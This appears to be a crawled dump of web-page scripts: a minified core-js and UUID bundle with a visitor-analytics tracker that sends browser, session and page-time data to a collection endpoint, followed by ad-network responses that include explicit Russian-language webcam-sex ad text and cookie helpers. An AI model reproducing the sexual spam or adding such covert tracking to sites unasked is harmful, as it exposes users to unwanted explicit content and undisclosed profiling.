(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))n(i);new MutationObserver(i=>{for(const a of i)if(a.type==="childList")for(const o of a.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&n(o)}).observe(document,{childList:!0,subtree:!0});function t(i){const a={};return i.integrity&&(a.integrity=i.integrity),i.referrerPolicy&&(a.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?a.credentials="include":i.crossOrigin==="anonymous"?a.credentials="omit":a.credentials="same-origin",a}function n(i){if(i.ep)return;i.ep=!0;const a=t(i);fetch(i.href,a)}})();var xe=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},$e={},B,Ge;function q(){if(Ge)return B;Ge=1;var r=function(e){return e&&e.Math===Math&&e};return B=r(typeof globalThis=="object"&&globalThis)||r(typeof window=="object"&&window)||r(typeof self=="object"&&self)||r(typeof xe=="object"&&xe)||r(typeof B=="object"&&B)||function(){return this}()||Function("return this")(),B}var W={},H,Ke;function I(){return Ke||(Ke=1,H=function(r){try{return!!r()}catch{return!0}}),H}var z,Ue;function E(){if(Ue)return z;Ue=1;var r=I();return z=!r(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),z}var Y,Ve;function Ie(){if(Ve)return Y;Ve=1;var r=I();return Y=!r(function(){var e=(function(){}).bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),Y}var X,ke;function x(){if(ke)return X;ke=1;var r=Ie(),e=Function.prototype.call;return X=r?e.bind(e):function(){return e.apply(e,arguments)},X}var Z={},Je;function Ln(){if(Je)return Z;Je=1;var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,t=e&&!r.call({1:2},1);return Z.f=t?function(i){var a=e(this,i);return!!a&&a.enumerable}:r,Z}var Q,We;function Bn(){return We||(We=1,Q=function(r,e){return{enumerable:!(r&1),configurable:!(r&2),writable:!(r&4),value:e}}),Q}var rr,He;function T(){if(He)return rr;He=1;var r=Ie(),e=Function.prototype,t=e.call,n=r&&e.bind.bind(t,t);return rr=r?n:function(i){return function(){return t.apply(i,arguments)}},rr}var er,ze;function U(){if(ze)return er;ze=1;var r=T(),e=r({}.toString),t=r("".slice);return er=function(n){return t(e(n),8,-1)},er}var tr,Ye;function Mn(){if(Ye)return tr;Ye=1;var r=T(),e=I(),t=U(),n=Object,i=r("".split);return tr=e(function(){return!n("z").propertyIsEnumerable(0)})?function(a){return t(a)==="String"?i(a,""):n(a)}:n,tr}var nr,Xe;function xn(){return Xe||(Xe=1,nr=function(r){return r==null}),nr}var ir,Ze;function $n(){if(Ze)return ir;Ze=1;var r=xn(),e=TypeError;return ir=function(t){if(r(t))throw new e("Can't call method on "+t);return t},ir}var ar,Qe;function Pe(){if(Qe)return ar;Qe=1;var r=Mn(),e=$n();return ar=function(t){return r(e(t))},ar}var or,rt;function w(){if(rt)return or;rt=1;var r=typeof document=="object"&&document.all;return or=typeof r>"u"&&r!==void 0?function(e){return typeof e=="function"||e===r}:function(e){return typeof e=="function"},or}var ur,et;function $(){if(et)return ur;et=1;var r=w();return ur=function(e){return typeof e=="object"?e!==null:r(e)},ur}var sr,tt;function je(){if(tt)return sr;tt=1;var r=q(),e=w(),t=function(n){return e(n)?n:void 0};return sr=function(n,i){return arguments.length<2?t(r[n]):r[n]&&r[n][i]},sr}var cr,nt;function si(){if(nt)return cr;nt=1;var r=T();return cr=r({}.isPrototypeOf),cr}var vr,it;function ci(){if(it)return vr;it=1;var r=q(),e=r.navigator,t=e&&e.userAgent;return vr=t?String(t):"",vr}var lr,at;function vi(){if(at)return lr;at=1;var r=q(),e=ci(),t=r.process,n=r.Deno,i=t&&t.versions||n&&n.version,a=i&&i.v8,o,u;return a&&(o=a.split("."),u=o[0]>0&&o[0]<4?1:+(o[0]+o[1])),!u&&e&&(o=e.match(/Edge\/(\d+)/),(!o||o[1]>=74)&&(o=e.match(/Chrome\/(\d+)/),o&&(u=+o[1]))),lr=u,lr}var fr,ot;function Ee(){if(ot)return fr;ot=1;var r=vi(),e=I(),t=q(),n=t.String;return fr=!!Object.getOwnPropertySymbols&&!e(function(){var i=Symbol("symbol detection");return!n(i)||!(Object(i)instanceof Symbol)||!Symbol.sham&&r&&r<41}),fr}var dr,ut;function Gn(){if(ut)return dr;ut=1;var r=Ee();return dr=r&&!Symbol.sham&&typeof Symbol.iterator=="symbol",dr}var yr,st;function _e(){if(st)return yr;st=1;var r=je(),e=w(),t=si(),n=Gn(),i=Object;return yr=n?function(a){return typeof a=="symbol"}:function(a){var o=r("Symbol");return e(o)&&t(o.prototype,i(a))},yr}var gr,ct;function li(){if(ct)return gr;ct=1;var r=String;return gr=function(e){try{return r(e)}catch{return"Object"}},gr}var pr,vt;function fi(){if(vt)return pr;vt=1;var r=w(),e=li(),t=TypeError;return pr=function(n){if(r(n))return n;throw new t(e(n)+" is not a function")},pr}var hr,lt;function di(){if(lt)return hr;lt=1;var r=fi(),e=xn();return hr=function(t,n){var i=t[n];return e(i)?void 0:r(i)},hr}var br,ft;function yi(){if(ft)return br;ft=1;var r=x(),e=w(),t=$(),n=TypeError;return br=function(i,a){var o,u;if(a==="string"&&e(o=i.toString)&&!t(u=r(o,i))||e(o=i.valueOf)&&!t(u=r(o,i))||a!=="string"&&e(o=i.toString)&&!t(u=r(o,i)))return u;throw new n("Can't convert object to primitive value")},br}var Sr={exports:{}},Or,dt;function gi(){return dt||(dt=1,Or=!1),Or}var mr,yt;function De(){if(yt)return mr;yt=1;var r=q(),e=Object.defineProperty;return mr=function(t,n){try{e(r,t,{value:n,configurable:!0,writable:!0})}catch{r[t]=n}return n},mr}var gt;function Ae(){if(gt)return Sr.exports;gt=1;var r=gi(),e=q(),t=De(),n="__core-js_shared__",i=Sr.exports=e[n]||t(n,{});return(i.versions||(i.versions=[])).push({version:"3.39.0",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"}),Sr.exports}var qr,pt;function Kn(){if(pt)return qr;pt=1;var r=Ae();return qr=function(e,t){return r[e]||(r[e]=t||{})},qr}var Tr,ht;function Ne(){if(ht)return Tr;ht=1;var r=$n(),e=Object;return Tr=function(t){return e(r(t))},Tr}var wr,bt;function _(){if(bt)return wr;bt=1;var r=T(),e=Ne(),t=r({}.hasOwnProperty);return wr=Object.hasOwn||function(i,a){return t(e(i),a)},wr}var Rr,St;function Un(){if(St)return Rr;St=1;var r=T(),e=0,t=Math.random(),n=r(1 .toString);return Rr=function(i){return"Symbol("+(i===void 0?"":i)+")_"+n(++e+t,36)},Rr}var Ir,Ot;function V(){if(Ot)return Ir;Ot=1;var r=q(),e=Kn(),t=_(),n=Un(),i=Ee(),a=Gn(),o=r.Symbol,u=e("wks"),c=a?o.for||o:o&&o.withoutSetter||n;return Ir=function(s){return t(u,s)||(u[s]=i&&t(o,s)?o[s]:c("Symbol."+s)),u[s]},Ir}var Pr,mt;function Vn(){if(mt)return Pr;mt=1;var r=x(),e=$(),t=_e(),n=di(),i=yi(),a=V(),o=TypeError,u=a("toPrimitive");return Pr=function(c,s){if(!e(c)||t(c))return c;var v=n(c,u),l;if(v){if(s===void 0&&(s="default"),l=r(v,c,s),!e(l)||t(l))return l;throw new o("Can't convert object to primitive value")}return s===void 0&&(s="number"),i(c,s)},Pr}var jr,qt;function kn(){if(qt)return jr;qt=1;var r=Vn(),e=_e();return jr=function(t){var n=r(t,"string");return e(n)?n:n+""},jr}var Er,Tt;function pi(){if(Tt)return Er;Tt=1;var r=q(),e=$(),t=r.document,n=e(t)&&e(t.createElement);return Er=function(i){return n?t.createElement(i):{}},Er}var _r,wt;function Jn(){if(wt)return _r;wt=1;var r=E(),e=I(),t=pi();return _r=!r&&!e(function(){return Object.defineProperty(t("div"),"a",{get:function(){return 7}}).a!==7}),_r}var Rt;function Wn(){if(Rt)return W;Rt=1;var r=E(),e=x(),t=Ln(),n=Bn(),i=Pe(),a=kn(),o=_(),u=Jn(),c=Object.getOwnPropertyDescriptor;return W.f=r?c:function(v,l){if(v=i(v),l=a(l),u)try{return c(v,l)}catch{}if(o(v,l))return n(!e(t.f,v,l),v[l])},W}var Dr={},Ar,It;function hi(){if(It)return Ar;It=1;var r=E(),e=I();return Ar=r&&e(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),Ar}var Nr,Pt;function Hn(){if(Pt)return Nr;Pt=1;var r=$(),e=String,t=TypeError;return Nr=function(n){if(r(n))return n;throw new t(e(n)+" is not an object")},Nr}var jt;function k(){if(jt)return Dr;jt=1;var r=E(),e=Jn(),t=hi(),n=Hn(),i=kn(),a=TypeError,o=Object.defineProperty,u=Object.getOwnPropertyDescriptor,c="enumerable",s="configurable",v="writable";return Dr.f=r?t?function(y,g,f){if(n(y),g=i(g),n(f),typeof y=="function"&&g==="prototype"&&"value"in f&&v in f&&!f[v]){var p=u(y,g);p&&p[v]&&(y[g]=f.value,f={configurable:s in f?f[s]:p[s],enumerable:c in f?f[c]:p[c],writable:!1})}return o(y,g,f)}:o:function(y,g,f){if(n(y),g=i(g),n(f),e)try{return o(y,g,f)}catch{}if("get"in f||"set"in f)throw new a("Accessors not supported");return"value"in f&&(y[g]=f.value),y},Dr}var Cr,Et;function zn(){if(Et)return Cr;Et=1;var r=E(),e=k(),t=Bn();return Cr=r?function(n,i,a){return e.f(n,i,t(1,a))}:function(n,i,a){return n[i]=a,n},Cr}var Fr={exports:{}},Lr,_t;function bi(){if(_t)return Lr;_t=1;var r=E(),e=_(),t=Function.prototype,n=r&&Object.getOwnPropertyDescriptor,i=e(t,"name"),a=i&&(function(){}).name==="something",o=i&&(!r||r&&n(t,"name").configurable);return Lr={EXISTS:i,PROPER:a,CONFIGURABLE:o},Lr}var Br,Dt;function Si(){if(Dt)return Br;Dt=1;var r=T(),e=w(),t=Ae(),n=r(Function.toString);return e(t.inspectSource)||(t.inspectSource=function(i){return n(i)}),Br=t.inspectSource,Br}var Mr,At;function Oi(){if(At)return Mr;At=1;var r=q(),e=w(),t=r.WeakMap;return Mr=e(t)&&/native code/.test(String(t)),Mr}var xr,Nt;function mi(){if(Nt)return xr;Nt=1;var r=Kn(),e=Un(),t=r("keys");return xr=function(n){return t[n]||(t[n]=e(n))},xr}var $r,Ct;function Yn(){return Ct||(Ct=1,$r={}),$r}var Gr,Ft;function qi(){if(Ft)return Gr;Ft=1;var r=Oi(),e=q(),t=$(),n=zn(),i=_(),a=Ae(),o=mi(),u=Yn(),c="Object already initialized",s=e.TypeError,v=e.WeakMap,l,y,g,f=function(d){return g(d)?y(d):l(d,{})},p=function(d){return function(h){var S;if(!t(h)||(S=y(h)).type!==d)throw new s("Incompatible receiver, "+d+" required");return S}};if(r||a.state){var b=a.state||(a.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,l=function(d,h){if(b.has(d))throw new s(c);return h.facade=d,b.set(d,h),h},y=function(d){return b.get(d)||{}},g=function(d){return b.has(d)}}else{var O=o("state");u[O]=!0,l=function(d,h){if(i(d,O))throw new s(c);return h.facade=d,n(d,O,h),h},y=function(d){return i(d,O)?d[O]:{}},g=function(d){return i(d,O)}}return Gr={set:l,get:y,has:g,enforce:f,getterFor:p},Gr}var Lt;function Ti(){if(Lt)return Fr.exports;Lt=1;var r=T(),e=I(),t=w(),n=_(),i=E(),a=bi().CONFIGURABLE,o=Si(),u=qi(),c=u.enforce,s=u.get,v=String,l=Object.defineProperty,y=r("".slice),g=r("".replace),f=r([].join),p=i&&!e(function(){return l(function(){},"length",{value:8}).length!==8}),b=String(String).split("String"),O=Fr.exports=function(d,h,S){y(v(h),0,7)==="Symbol("&&(h="["+g(v(h),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),S&&S.getter&&(h="get "+h),S&&S.setter&&(h="set "+h),(!n(d,"name")||a&&d.name!==h)&&(i?l(d,"name",{value:h,configurable:!0}):d.name=h),p&&S&&n(S,"arity")&&d.length!==S.arity&&l(d,"length",{value:S.arity});try{S&&n(S,"constructor")&&S.constructor?i&&l(d,"prototype",{writable:!1}):d.prototype&&(d.prototype=void 0)}catch{}var P=c(d);return n(P,"source")||(P.source=f(b,typeof h=="string"?h:"")),d};return Function.prototype.toString=O(function(){return t(this)&&s(this).source||o(this)},"toString"),Fr.exports}var Kr,Bt;function Xn(){if(Bt)return Kr;Bt=1;var r=w(),e=k(),t=Ti(),n=De();return Kr=function(i,a,o,u){u||(u={});var c=u.enumerable,s=u.name!==void 0?u.name:a;if(r(o)&&t(o,s,u),u.global)c?i[a]=o:n(a,o);else{try{u.unsafe?i[a]&&(c=!0):delete i[a]}catch{}c?i[a]=o:e.f(i,a,{value:o,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return i},Kr}var Ur={},Vr,Mt;function wi(){if(Mt)return Vr;Mt=1;var r=Math.ceil,e=Math.floor;return Vr=Math.trunc||function(n){var i=+n;return(i>0?e:r)(i)},Vr}var kr,xt;function Zn(){if(xt)return kr;xt=1;var r=wi();return kr=function(e){var t=+e;return t!==t||t===0?0:r(t)},kr}var Jr,$t;function Ri(){if($t)return Jr;$t=1;var r=Zn(),e=Math.max,t=Math.min;return Jr=function(n,i){var a=r(n);return a<0?e(a+i,0):t(a,i)},Jr}var Wr,Gt;function Ii(){if(Gt)return Wr;Gt=1;var r=Zn(),e=Math.min;return Wr=function(t){var n=r(t);return n>0?e(n,9007199254740991):0},Wr}var Hr,Kt;function Pi(){if(Kt)return Hr;Kt=1;var r=Ii();return Hr=function(e){return r(e.length)},Hr}var zr,Ut;function ji(){if(Ut)return zr;Ut=1;var r=Pe(),e=Ri(),t=Pi(),n=function(i){return function(a,o,u){var c=r(a),s=t(c);if(s===0)return!i&&-1;var v=e(u,s),l;if(i&&o!==o){for(;s>v;)if(l=c[v++],l!==l)return!0}else for(;s>v;v++)if((i||v in c)&&c[v]===o)return i||v||0;return!i&&-1}};return zr={includes:n(!0),indexOf:n(!1)},zr}var Yr,Vt;function Qn(){if(Vt)return Yr;Vt=1;var r=T(),e=_(),t=Pe(),n=ji().indexOf,i=Yn(),a=r([].push);return Yr=function(o,u){var c=t(o),s=0,v=[],l;for(l in c)!e(i,l)&&e(c,l)&&a(v,l);for(;u.length>s;)e(c,l=u[s++])&&(~n(v,l)||a(v,l));return v},Yr}var Xr,kt;function ri(){return kt||(kt=1,Xr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]),Xr}var Jt;function Ei(){if(Jt)return Ur;Jt=1;var r=Qn(),e=ri(),t=e.concat("length","prototype");return Ur.f=Object.getOwnPropertyNames||function(i){return r(i,t)},Ur}var Zr={},Wt;function ei(){return Wt||(Wt=1,Zr.f=Object.getOwnPropertySymbols),Zr}var Qr,Ht;function _i(){if(Ht)return Qr;Ht=1;var r=je(),e=T(),t=Ei(),n=ei(),i=Hn(),a=e([].concat);return Qr=r("Reflect","ownKeys")||function(u){var c=t.f(i(u)),s=n.f;return s?a(c,s(u)):c},Qr}var re,zt;function Di(){if(zt)return re;zt=1;var r=_(),e=_i(),t=Wn(),n=k();return re=function(i,a,o){for(var u=e(a),c=n.f,s=t.f,v=0;v<u.length;v++){var l=u[v];!r(i,l)&&!(o&&r(o,l))&&c(i,l,s(a,l))}},re}var ee,Yt;function Ai(){if(Yt)return ee;Yt=1;var r=I(),e=w(),t=/#|\.prototype\./,n=function(c,s){var v=a[i(c)];return v===u?!0:v===o?!1:e(s)?r(s):!!s},i=n.normalize=function(c){return String(c).replace(t,".").toLowerCase()},a=n.data={},o=n.NATIVE="N",u=n.POLYFILL="P";return ee=n,ee}var te,Xt;function G(){if(Xt)return te;Xt=1;var r=q(),e=Wn().f,t=zn(),n=Xn(),i=De(),a=Di(),o=Ai();return te=function(u,c){var s=u.target,v=u.global,l=u.stat,y,g,f,p,b,O;if(v?g=r:l?g=r[s]||i(s,{}):g=r[s]&&r[s].prototype,g)for(f in c){if(b=c[f],u.dontCallGetSet?(O=e(g,f),p=O&&O.value):p=g[f],y=o(v?f:s+(l?".":"#")+f,u.forced),!y&&p!==void 0){if(typeof b==typeof p)continue;a(b,p)}(u.sham||p&&p.sham)&&t(b,"sham",!0),n(g,f,b,u)}},te}var ne,Zt;function Ni(){if(Zt)return ne;Zt=1;var r=Qn(),e=ri();return ne=Object.keys||function(n){return r(n,e)},ne}var ie,Qt;function Ci(){if(Qt)return ie;Qt=1;var r=E(),e=T(),t=x(),n=I(),i=Ni(),a=ei(),o=Ln(),u=Ne(),c=Mn(),s=Object.assign,v=Object.defineProperty,l=e([].concat);return ie=!s||n(function(){if(r&&s({b:1},s(v({},"a",{enumerable:!0,get:function(){v(this,"b",{value:3,enumerable:!1})}}),{b:2})).b!==1)return!0;var y={},g={},f=Symbol("assign detection"),p="abcdefghijklmnopqrst";return y[f]=7,p.split("").forEach(function(b){g[b]=b}),s({},y)[f]!==7||i(s({},g)).join("")!==p})?function(g,f){for(var p=u(g),b=arguments.length,O=1,d=a.f,h=o.f;b>O;)for(var S=c(arguments[O++]),P=d?l(i(S),d(S)):i(S),C=P.length,K=0,D;C>K;)D=P[K++],(!r||t(h,S,D))&&(p[D]=S[D]);return p}:s,ie}var rn;function Fi(){if(rn)return $e;rn=1;var r=G(),e=Ci();return r({target:"Object",stat:!0,arity:2,forced:Object.assign!==e},{assign:e}),$e}var ae,en;function Ce(){if(en)return ae;en=1;var r=q();return ae=r,ae}var oe,tn;function Li(){if(tn)return oe;tn=1,Fi();var r=Ce();return oe=r.Object.assign,oe}var ue,nn;function Bi(){if(nn)return ue;nn=1;var r=Li();return ue=r,ue}Bi();var an={},se,on;function Fe(){if(on)return se;on=1;var r=k().f,e=_(),t=V(),n=t("toStringTag");return se=function(i,a,o){i&&!o&&(i=i.prototype),i&&!e(i,n)&&r(i,n,{configurable:!0,value:a})},se}var un;function Mi(){if(un)return an;un=1;var r=q(),e=Fe();return e(r.JSON,"JSON",!0),an}var sn={},cn;function xi(){if(cn)return sn;cn=1;var r=Fe();return r(Math,"Math",!0),sn}var vn={},ce,ln;function Le(){if(ln)return ce;ln=1;var r=V(),e=r("toStringTag"),t={};return t[e]="z",ce=String(t)==="[object z]",ce}var ve,fn;function Be(){if(fn)return ve;fn=1;var r=Le(),e=w(),t=U(),n=V(),i=n("toStringTag"),a=Object,o=t(function(){return arguments}())==="Arguments",u=function(c,s){try{return c[s]}catch{}};return ve=r?t:function(c){var s,v,l;return c===void 0?"Undefined":c===null?"Null":typeof(v=u(s=a(c),i))=="string"?v:o?t(s):(l=t(s))==="Object"&&e(s.callee)?"Arguments":l},ve}var le,dn;function $i(){if(dn)return le;dn=1;var r=Le(),e=Be();return le=r?{}.toString:function(){return"[object "+e(this)+"]"},le}var yn;function Gi(){if(yn)return vn;yn=1;var r=Le(),e=Xn(),t=$i();return r||e(Object.prototype,"toString",t,{unsafe:!0}),vn}var gn={},pn;function Ki(){if(pn)return gn;pn=1;var r=G(),e=q(),t=Fe();return r({global:!0},{Reflect:{}}),t(e.Reflect,"Reflect",!0),gn}var fe,hn;function Ui(){if(hn)return fe;hn=1,Mi(),xi(),Gi(),Ki();var r=Be();return fe=function(e){return"[object "+r(e)+"]"},fe}var de,bn;function Vi(){if(bn)return de;bn=1;var r=Ui();return de=r,de}Vi();var Sn={},On;function ki(){if(On)return Sn;On=1;var r=G(),e=T(),t=Date,n=e(t.prototype.getTime);return r({target:"Date",stat:!0},{now:function(){return n(new t)}}),Sn}var ye,mn;function Ji(){if(mn)return ye;mn=1,ki();var r=Ce();return ye=r.Date.now,ye}var ge,qn;function Wi(){if(qn)return ge;qn=1;var r=Ji();return ge=r,ge}Wi();var Tn={},wn;function Hi(){if(wn)return Tn;wn=1;var r=G(),e=I(),t=Ne(),n=Vn(),i=e(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1});return r({target:"Date",proto:!0,arity:1,forced:i},{toJSON:function(o){var u=t(this),c=n(u,"number");return typeof c=="number"&&!isFinite(c)?null:u.toISOString()}}),Tn}var Rn={},pe,In;function ti(){if(In)return pe;In=1;var r=Ie(),e=Function.prototype,t=e.apply,n=e.call;return pe=typeof Reflect=="object"&&Reflect.apply||(r?n.bind(t):function(){return n.apply(t,arguments)}),pe}var he,Pn;function zi(){if(Pn)return he;Pn=1;var r=T();return he=r([].slice),he}var be,jn;function Yi(){if(jn)return be;jn=1;var r=U();return be=Array.isArray||function(t){return r(t)==="Array"},be}var Se,En;function Xi(){if(En)return Se;En=1;var r=Be(),e=String;return Se=function(t){if(r(t)==="Symbol")throw new TypeError("Cannot convert a Symbol value to a string");return e(t)},Se}var Oe,_n;function Zi(){if(_n)return Oe;_n=1;var r=T(),e=Yi(),t=w(),n=U(),i=Xi(),a=r([].push);return Oe=function(o){if(t(o))return o;if(e(o)){for(var u=o.length,c=[],s=0;s<u;s++){var v=o[s];typeof v=="string"?a(c,v):(typeof v=="number"||n(v)==="Number"||n(v)==="String")&&a(c,i(v))}var l=c.length,y=!0;return function(g,f){if(y)return y=!1,f;if(e(this))return f;for(var p=0;p<l;p++)if(c[p]===g)return f}}},Oe}var Dn;function Qi(){if(Dn)return Rn;Dn=1;var r=G(),e=je(),t=ti(),n=x(),i=T(),a=I(),o=w(),u=_e(),c=zi(),s=Zi(),v=Ee(),l=String,y=e("JSON","stringify"),g=i(/./.exec),f=i("".charAt),p=i("".charCodeAt),b=i("".replace),O=i(1 .toString),d=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,P=!v||a(function(){var R=e("Symbol")("stringify detection");return y([R])!=="[null]"||y({a:R})!=="{}"||y(Object(R))!=="{}"}),C=a(function(){return y("\uDF06\uD834")!=='"\\udf06\\ud834"'||y("\uDEAD")!=='"\\udead"'}),K=function(R,F){var A=c(arguments),N=s(F);if(!(!o(N)&&(R===void 0||u(R))))return A[1]=function(L,j){if(o(N)&&(j=n(N,this,l(L),j)),!u(j))return j},t(y,null,A)},D=function(R,F,A){var N=f(A,F-1),L=f(A,F+1);return g(h,R)&&!g(S,L)||g(S,R)&&!g(h,N)?"\\u"+O(p(R,0),16):R};return y&&r({target:"JSON",stat:!0,arity:3,forced:P||C},{stringify:function(F,A,N){var L=c(arguments),j=t(P?K:y,null,L);return C&&typeof j=="string"?b(j,d,D):j}}),Rn}var me,An;function ra(){if(An)return me;An=1,Hi(),Qi();var r=Ce(),e=ti();return r.JSON||(r.JSON={stringify:JSON.stringify}),me=function(n,i,a){return e(r.JSON.stringify,null,arguments)},me}var qe,Nn;function ea(){if(Nn)return qe;Nn=1;var r=ra();return qe=r,qe}ea();const m=[];for(let r=0;r<256;++r)m.push((r+256).toString(16).slice(1));function ta(r,e=0){return(m[r[e+0]]+m[r[e+1]]+m[r[e+2]]+m[r[e+3]]+"-"+m[r[e+4]]+m[r[e+5]]+"-"+m[r[e+6]]+m[r[e+7]]+"-"+m[r[e+8]]+m[r[e+9]]+"-"+m[r[e+10]]+m[r[e+11]]+m[r[e+12]]+m[r[e+13]]+m[r[e+14]]+m[r[e+15]]).toLowerCase()}let Te;const na=new Uint8Array(16);function ia(){if(!Te){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Te=crypto.getRandomValues.bind(crypto)}return Te(na)}const we={};function ni(r,e,t){let n;{const i=Date.now(),a=ia();aa(we,i,a),n=oa(a,we.msecs,we.seq,e,t)}return ta(n)}function aa(r,e,t){return r.msecs??(r.msecs=-1/0),r.seq??(r.seq=0),e>r.msecs?(r.seq=t[6]<<23|t[7]<<16|t[8]<<8|t[9],r.msecs=e):(r.seq=r.seq+1|0,r.seq===0&&r.msecs++),r}function oa(r,e,t,n,i=0){return n||(n=new Uint8Array(16),i=0),e??(e=Date.now()),t??(t=r[6]*127<<24|r[7]<<16|r[8]<<8|r[9]),n[i++]=e/1099511627776&255,n[i++]=e/4294967296&255,n[i++]=e/16777216&255,n[i++]=e/65536&255,n[i++]=e/256&255,n[i++]=e&255,n[i++]=112|t>>>28&15,n[i++]=t>>>20&255,n[i++]=128|t>>>14&63,n[i++]=t>>>6&255,n[i++]=t<<2&255|r[10]&3,n[i++]=r[11],n[i++]=r[12],n[i++]=r[13],n[i++]=r[14],n[i++]=r[15],n}const ua=()=>{const r=localStorage.getItem("scClientId");if(r)return{id:r};const e=ni();return localStorage.setItem("scClientId",e),{id:e}},ii=ua();let Me={sendDataBaseUrl:"https://tlmtr.org/api/v1/",sessionTimeout:900,userTimeout:86400};const Cn=r=>r.toISOString().split("T")[0];function Fn(r){return r===null?!1:/^\d+$/.test(r)}const sa=()=>{const r=new Date,e=localStorage.getItem("scSessionId");let t=localStorage.getItem("scLastVisitedAt"),n=localStorage.getItem("scSessionStartedAt");const i=Me.sessionTimeout*1e3;if(t!==null&&Fn(t)&&(t=new Date(Number(t)).toISOString()),n!==null&&Fn(n)&&(n=new Date(Number(n)).toISOString()),localStorage.setItem("scLastVisitedAt",r.toISOString()),e&&t&&Number(r)-Number(new Date(t))<i)return{id:e,startedAt:n?new Date(n):new Date,lastVisitedAt:r,isFirstVisit:!1};let a=!1;const o=ni(),u=n?Cn(new Date(n)):"";return localStorage.setItem("scSessionId",o),localStorage.setItem("scSessionStartedAt",r.toISOString()),u!==Cn(r)&&(a=!0),{id:o,startedAt:r,lastVisitedAt:r,isFirstVisit:a}},M=sa(),ca=()=>{const r=["languages","language","browserLanguage","userLanguage"];for(const e of r)if(e in window.navigator){const t=window.navigator[e];if(Array.isArray(t)&&t.length>0)return typeof t[0]=="string"?t[0]:"";if(typeof t=="string")return t}return""},va=()=>{const r=window.screen.width||0,e=window.screen.height||0;return`${r}x${e}`};function la(){return!!(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches)}const fa=r=>({clientId:ii.id,sessionId:M.id,cookiesEnabled:window.navigator.cookieEnabled||!1,resolution:va(),colorDepth:window.screen.colorDepth||0,url:window.location.href,browserLang:ca(),isDarkSystemTheme:la(),referer:document.referrer.split("?")[0],isUnique:M.isFirstVisit,firstVisitedAt:Math.ceil(M.startedAt.getTime()/1e3),scriptLoadedAt:Math.ceil(Date.now()/1e3),...r});let Re=0,J=0;const ai=()=>{J=Date.now()},oi=()=>{const r=Date.now()-J;Re+=r},da=()=>{J=Date.now(),window.addEventListener("focus",ai),window.addEventListener("blur",oi)},ya=()=>{window.removeEventListener("focus",ai),window.removeEventListener("blur",oi);const r=Date.now()-J;return Re+=r,Math.floor(Re/1e3)},ga=r=>{const e={pageLookTime:ya(),scriptLoadedAt:Math.ceil(Date.now()/1e3)};return r&&"scriptLoadedAt"in r&&Object.assign(e,{scriptLoadedAt:r.scriptLoadedAt}),r&&"id"in r&&Object.assign(e,{id:r.id}),{clientId:ii.id,sessionId:M.id,url:window.location.href,firstVisitedAt:Math.ceil(M.startedAt.getTime()/1e3),...e}},ui=(r,e)=>{fetch(r,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(e)})},pa=r=>{const e=`${Me.sendDataBaseUrl}collect/incoming/`;ui(e,r)},ha=r=>{const e=`${Me.sendDataBaseUrl}collect/exitpool/`;ui(e,r)},ba=r=>{da();const e={};r&&"scriptLoadedAt"in r&&Object.assign(e,{scriptLoadedAt:r.scriptLoadedAt}),r&&"id"in r&&Object.assign(e,{id:r.id});const t=fa(e);pa(t),window.addEventListener("pagehide",()=>{const n=ga(e);ha(n)},!1)};try{if(typeof window.scInit=="function"){const r=window.scInit,e=r.l||Date.now(),t=Math.ceil(e/1e3),n=r.q[0][0];let i="00000000-0000-7000-8000-000000000000";n!=null&&n.id&&(i=n.id),ba({scriptLoadedAt:t,id:i})}}catch(r){console.error(r)}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/brother/science.js?21088&mode=list&u=null&r=0.3217242235645563
body_size: 656
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMjk3MTgyXzIzLjAwMDA2XzEzXzE3Njk0ODQ0NjcxNTM0MTczMTc2XzIwXzMuMTkuMjMyLjg2Xjc4YWFkY2RmNjliMDFlZWFhODRhZmZhNTM2ZGQ3MmMyXjA2LjEuMjcuMjAyNg==','//cs09.pndoms.com/content/61440/3488798.webp','🔥Я дрочу на вебку!🔥','Кончи вместе со мной! ͟С͟м͟о͟т͟р͟е͟т͟ь͟!➡️',' ','','0','//cs09.pndoms.com/content/61440/3488798_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17694844671534173176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/brother/science5.js?21088a0.43456202924137655
body_size: 10654
content:
function setCookie_ed2e1f9706(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ed2e1f9706(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

